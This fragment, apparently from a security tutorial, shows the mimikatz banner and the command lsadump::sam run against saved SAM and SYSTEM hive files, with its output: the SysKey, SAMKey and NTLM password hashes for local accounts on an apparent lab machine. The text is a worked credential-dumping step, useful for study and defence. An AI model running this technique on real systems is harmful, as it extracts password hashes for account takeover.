 C:\Users\teamssix\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam /sam:sam.hiv /system:system.hiv
Domain : TEAMSSIX-PC
SysKey : 9c27e34d151029c9428b0378bad889c3
Local SID : S-1-5-21-3799967161-1962210288-37214589
SAMKey : a8ee48d4049876fd77b7308325f16f1e
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : teamssix
  Hash NTLM: 05ee44032a0548edaf7eac26cecc5233
mimikatz #
TeamsSix